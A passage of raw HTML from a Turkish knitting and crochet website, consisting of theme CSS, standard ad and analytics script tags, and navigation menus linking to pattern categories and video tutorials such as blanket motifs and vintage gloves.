    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-15708 single-format-video tunus-isi-cilek-nasil-yapilir global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696802679f678_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696802679f678" ><script>var block_td_uid_1_696802679f678 = new tdBlock();
block_td_uid_1_696802679f678.id = "td_uid_1_696802679f678";
block_td_uid_1_696802679f678.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_696802679f678_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696802679f678_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696802679f678.td_column_number = "3";
block_td_uid_1_696802679f678.block_type = "td_block_mega_menu";
block_td_uid_1_696802679f678.post_count = "4";
block_td_uid_1_696802679f678.found_posts = "3157";
block_td_uid_1_696802679f678.header_color = "";
block_td_uid_1_696802679f678.ajax_pagination_infinite_stop = "";
block_td_uid_1_696802679f678.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_696802679f678);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696802679f678" id="td_uid_2_696802679fd7c" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_3_696802679fda6" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_4_696802679fdd7" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_5_696802679fe05" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_6_696802679fe40" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_7_696802679febb" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_8_696802679fef5" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_9_696802679ff22" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696802679f678"  id="td_uid_10_696802679ff4f" data-td_block_id="td_uid_1_696802679f678" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_696802679f678 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696802679f678" data-td_block_id="td_uid_1_696802679f678"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696802679f678" data-td_block_id="td_uid_1_696802679f678"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69680267a08c7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69680267a08c7" ><script>var block_td_uid_11_69680267a08c7 = new tdBlock();
block_td_uid_11_69680267a08c7.id = "td_uid_11_69680267a08c7";
